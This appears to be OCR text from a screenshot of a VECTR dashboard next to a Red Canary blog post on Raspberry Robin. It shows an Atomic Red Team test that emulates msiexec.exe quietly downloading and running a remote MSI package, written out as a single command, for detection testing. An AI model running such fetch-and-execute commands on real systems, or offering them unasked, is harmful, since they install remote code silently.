 VECTR Dashboard
Raspberry Robin gets the w
atomic-red-team/T1059.00
atomic-red-team/T1218.00
atomic-red-team/T1218.00
atomic-red-team/T1218.00
redcanary.com/blog/raspberry-robin/
Emulating msiexec.exe downloading and executi
packages
This following atomic retrieves an arbitrary MSI file from a remote IP address and executes it. Note that
process is msiexec.exe and that the command line includes /q and https:—all of the variables mention
in the above detection opportunity. Run the following in the Command Prompt:
msiexec.exe /q /i "https://github.com/redcanaryco/atomic-red-
team/raw/master/atomics/T1218.007/src/T1218.007_JScript.msi"
You can find the test file in the atomics library here.
in
Type here to search
3:16 PM
5/20/2023